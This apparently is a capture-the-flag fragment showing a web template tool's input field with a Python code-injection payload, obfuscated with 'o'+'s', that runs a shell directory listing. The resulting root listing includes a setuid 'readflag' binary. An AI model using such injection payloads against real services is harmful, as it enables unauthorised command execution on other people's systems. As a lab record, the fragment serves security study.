 Arguments
test>", __im;port__('o'+'s').system('cd .. && ls -la')) #>")
0.0.0.0
8888
Save Template
Download
Run Template
Output
total 96
drwxr-xr-x    1 root     root          4096 Dec  3 09:30 .
drwxr-xr-x    1 root     root          4096 Dec  3 09:30 ..
drwxr-xr-x    1 root     root          4096 Dec  3 09:30 app
drwxr-xr-x    1 root     root          4096 Nov 12 07:28 bin
drwxr-xr-x    5 root     root           360 Dec  3 09:30 dev
drwxr-xr-x    1 root     root          4096 Dec  3 09:30 etc
drwxr-xr-x    1 root     root          4096 Nov 23 21:23 home
drwxr-xr-x    1 root     root          4096 Nov 23 21:23 lib
drwxr-xr-x    5 root     root          4096 Nov 11 18:03 media
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 mnt
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 opt
dr-xr-xr-x  379 root     root             0 Dec  3 09:30 proc
-rwsr-xr-x    1 root     root         18344 Nov 23 21:23 readflag
drwx------    1 root     root          4096 Nov 23 21:23 root
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 run
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 sbin
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 srv